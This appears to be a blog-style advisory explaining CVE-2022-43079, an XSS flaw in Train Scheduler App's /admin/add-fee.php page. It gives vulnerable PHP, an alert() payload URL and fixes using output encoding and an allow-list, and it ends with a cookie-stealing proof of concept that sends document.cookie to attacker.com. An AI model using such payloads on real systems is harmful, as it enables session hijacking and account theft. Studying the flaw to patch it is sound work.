
In October 2022, a serious security vulnerability was discovered in the Train Scheduler App version 1.. Tracked as CVE-2022-43079, this bug is a classic Cross-Site Scripting (XSS) flaw found in the /admin/add-fee.php page. By injecting crafted scripts into the cmddept parameter, attackers can run arbitrary JavaScript in an admin's browser. This can lead to account hijack, data theft, or worse.
If you’re using Train Scheduler App 1. or know someone who is, pay close attention. This article explains the exploit, provides code snippets and defense advice, and links to key resources.
What Is Cross-Site Scripting (XSS)?
Cross-Site Scripting is a common web security issue. An XSS bug lets bad actors inject scripts into pages viewed by others. If a web application fails to clean (sanitize) user input before showing it on a page, attackers can sneak in malicious scripts.
Where Is the Flaw?
In Train Scheduler App v1.’s /admin/add-fee.php page, there’s a parameter called cmddept. Instead of making sure this parameter is safe, the app shows its value directly on the page—opening the door for XSS attacks.
Example Vulnerable Code
<?php
// ...rest of the code
$cmddept = $_GET['cmddept']; // Value comes directly from GET request, no filtering
echo "<input type='text' value='$cmddept' />";
// ...rest of the code
?>
Here, whatever is sent to cmddept is just pasted into the HTML without any check.
Suppose your Train Scheduler App runs at http://train.local/. The vulnerable page is
http://train.local/admin/add-fee.php?cmddept=...
If an attacker sends a link like this
http://train.local/admin/add-fee.php?cmddept=%22%3E%3Cscript%3Ealert('XSS+by+EvilHacker')%3C%2Fscript%3E
...it decodes to
/admin/add-fee.php?cmddept="><script>alert('XSS by EvilHacker')</script>
This payload ends up on the page as
<input type='text' value='"><script>alert('XSS by EvilHacker')</script>' />
The injected "> ends the input tag’s value attribute and begins a <script>, so the browser executes the attacker’s code—here, a simple pop-up.
Impact
This is a stored or reflected XSS, depending on how the cmddept parameter is used (from URL or stored in database). Once an admin visits such a link, the script runs as if the admin themselves did it.
Immediate Patches
1. Encode Output: Whenever you print user input, use PHP’s htmlspecialchars():
<input type='text' value='<?php echo htmlspecialchars($cmddept, ENT_QUOTES, 'UTF-8'); ?>' />
2. Validate Input: Only allow values you expect
$allowed = ['HR', 'Finance', 'Sales'];
if (in_array($cmddept, $allowed)) {
// safe to print
}
References
- NVD Listing for CVE-2022-43079
- VulDB Advisory
- OWASP Cross-site Scripting (XSS)
To demonstrate how dangerous this is, here’s a Proof of Concept (PoC)
// Steals cookies via XSS
<script>
fetch('https://attacker.com/steal?cookies='; + document.cookie);
</script>
If an attacker injects this as the cmddept value, the admin's session cookie goes straight to the attacker's server.
Closing Thoughts
CVE-2022-43079 is a powerful reminder: never trust user input, especially when building admin tools. Patch your code, update your apps, and keep learning about security. One overlooked parameter can open the door to cybercriminals.
Timeline
Published on: 11/01/2022 14:15:00 UTC
Last modified on: 11/02/2022 00:36:00 UTC